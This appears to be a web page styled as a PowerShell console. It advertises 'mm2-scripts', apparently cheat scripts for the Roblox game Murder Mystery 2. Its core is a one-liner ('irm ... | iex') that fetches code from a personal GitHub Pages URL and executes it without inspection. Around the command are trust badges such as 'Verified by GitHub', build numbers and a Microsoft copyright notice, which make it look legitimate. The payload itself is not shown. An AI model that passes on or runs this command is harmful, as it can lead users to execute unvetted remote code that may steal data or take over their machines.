 mm2-scripts
PowerShell 7.4
+
Loader Console
File Edit View Tools Help
Windows PowerShell 7.4.6 — mm2-scripts loader host
Copyright (C) Microsoft Corporation. All rights reserved.
PS irm https://ezz99ahmed-droid.github.io/mm2-scripts/ | iex
mm2-scripts — Murder Mystery 2 Scripts
repository ezz99ahmed-droid/mm2-scripts
branch main
build v10.0.0
verified Verified by GitHub
commits 4617
releases 52
build v10.0.0 PowerShell 7.4+ network required re-run one-liner to force fresh sync %LOCALAPPDATA%\mm2-scripts\ 10/10 modules